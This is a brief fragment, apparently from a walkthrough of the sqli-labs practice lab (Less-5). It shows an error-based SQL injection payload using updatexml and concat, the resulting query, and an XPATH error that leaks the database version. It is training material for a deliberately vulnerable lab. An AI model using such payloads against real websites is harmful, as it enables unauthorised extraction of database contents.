 sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,version()),0) --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,version()),0) -- ' LIMIT 0,1
XPATH syntax error: '+5.7.26'